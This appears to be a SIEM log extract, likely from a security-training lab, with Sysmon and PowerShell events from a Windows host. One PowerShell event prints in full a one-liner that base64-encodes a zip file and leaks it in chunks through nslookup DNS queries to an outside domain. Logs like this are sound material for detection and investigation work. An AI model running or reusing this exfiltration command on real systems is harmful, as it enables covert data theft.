 event.code: 1
host.name: win-3450
process.command_line: "C:\Windows\system32\nslookup.exe" AFBLAwQUAAAACAC9oC5XHhlO5R8AAA.haz4rdw4re.io
process.name: nslookup.exe
process.parent.name: powershell.exe
process.parent.pid: 3728
process.pid: 6604
process.working_directory: C:\Users\michael.ascot\downloads\exfiltration\
timestamp: 04/28/2026 20:14:14.146
}
Show as raw text
host = 10.10.125.62:8989 source = eventcollector sourcetype = _json

> 4/28/26 7:14:14.146 PM
{ [-]
datasource: powershell
event.action: Pipeline Execution Details
file.path: -
host.name: win-3450
message: Pipeline execution details for command line: $base64 = [System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes("C:\Users\michael.ascot\Downloads\exfiltration\exfilt8me.zip")); $base64 -split '(.{1,30})' | Where-Object { $_ -ne '' } | ForEach-Object {Invoke-Expression "nslookup $_.haz4rdw4re.io"}. Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=439 UserId=SSF\michael.ascot HostName=ConsoleHost HostVersion=5.1.20348.1366 HostId=cc1a6844-a4f9-4e73-98b9-9193fdb89041 HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass EngineVersion=5.1.20348.1366 RunspaceId=3c649a28-fde1-4e53-936b-e9e725bd8280 PipelineId=53 ScriptName= CommandLine=$base64 = [System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes("C:\Users\michael.ascot\Downloads\exfiltration\exfilt8me.zip")); $base64 -split '(.{1,30})' | Where-Object { $_ -ne '' } | ForEach-Object {Invoke-Expression "nslookup $_.haz4rdw4re.io"} Details: CommandInvocation(Invoke-Expression): "Invoke-Expression"ParameterBinding(Invoke-Expression): name="Command"; value="nslookup U3VtbWFyeS54bHN4c87JTM0rCcgvKk.haz4rdw4re.io"
powershell.command.invocation_details.value: "Invoke-Expression", "nslookup U3VtbWFyeS54bHN4c87JTM0rCcgvKk.haz4rdw4re.io"
powershell.command.name: -
powershell.file.script_block_text: -
process.command_line: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass
timestamp: 04/28/2026 20:14:14.146
winlog.process.pid: -
}
Show as raw text
host = 10.10.125.62:8989 source = eventcollector sourcetype = _json

> 4/28/26 7:14:14.146 PM
{ [-]
datasource: sysmon
event.action: Process Create (rule: ProcessCreate)
event.code: 1
host.name: win-3450
process.command_line: "C:\Windows\system32\nslookup.exe" AdAAAAHQAAAEludmVzdG9yUHJlc2Vu.haz4rdw4re.io
process.name: nslookup.exe
process.parent.name: powershell.exe
process.parent.pid: 3728
process.pid: 5704
process.working_directory: C:\Users\michael.ascot\downloads\exfiltration\
timestamp: 04/28/2026 20:14:14.146
}
Show as raw text
host = 10.10.125.62:8989 source = eventcollector sourcetype = _json